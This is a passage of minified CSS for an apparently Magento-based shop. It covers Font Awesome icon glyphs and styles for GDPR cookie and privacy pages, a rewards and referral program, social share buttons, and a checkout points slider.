f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.ingredients_list .products-grid .product-item-inner{padding:9px}.ingredients_list .products-grid .product-item-actions{margin-top:10px}.ingredients_list .product-item .price-box{margin-bottom:10px}body.gdpr-privacy-settings .column.main .actions-toolbar{margin-bottom:1.5em}body.gdpr-privacy-settings .column.main #download-form,body.gdpr-privacy-settings .column.main #anonymize-form,body.gdpr-privacy-settings .column.main #remove-form{margin-left:7em}.mst-gdpr_customer{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}.mst-gdpr_customer .card{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}.mst-gdpr_customer .card .gap-4{gap:1rem;display:flex}.mst-gdpr_customer .card .gap-4 .icon{--tw-text-opacity:1;background-color:#f5f5f5;border-radius:9999px;justify-content:center;align-items:center;width:6rem;height:6rem;display:inline-flex;flex-shrink:0;box-sizing:border-box;border:0 solid #e5e7eb;font-size:1rem;line-height:1.5;letter-spacing:0;margin-top:2rem}.mst-gdpr_customer .card .gap-4>div>a{justify-content:flex-end;align-items:center;display:flex}.mst-gdpr_customer .card .gap-4>div>h3{margin-bottom:1rem;line-height:1.75rem}.mst-gdpr_customer .card .gap-4>div button{float:right}.mst-anonymize,.mst-download,.mst-remove{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}@media (max-width:768px){.mst-gdpr_customer .card .gap-4{display:block}}legend.hidden{display:none}@media (max-width:768px){.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{bottom:0;left:0;max-width:100%;width:100%;min-width:100%;border-radius:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{flex-direction:column}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button{margin-right:0;margin-bottom:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child{margin-bottom:0}}@media (max-width:768px){.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide{z-index:10001}}@media (max-width:640px){.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3){display:none}}@media (max-width:500px){.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 2rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container .title{width:auto}}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}legend.hidden{display:none}.green{color:#0C7C2D}.red{color:#BB1212}.yellow{color:#7A6A00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eeeeee;border:solid 1px #cccccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints>div>div .slider-box{margin-top:1rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid black}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:relative !important;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box #points-slider{width:100%}.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-inner-spin-button,.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.rewards__checkout-cart-usepoints .input-box label{top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}#checkout-points-slider{width:100%;margin-top:1rem}#reward-points-form>div>div>div input[type=number]::-webkit-inner-spin-button,#reward-points-form>div>div>div input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#B34700}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#B34700}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #cccccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.mst__expiring-points{margin-bottom:1rem}.mst__referral-widget{margin:10px 0 25px 0}.mst__referral-widget .mst__referral-widget-items{display:flex;flex-wrap:wrap;margin-top:10px;grid-gap:25px;align-items:center}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-0.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point 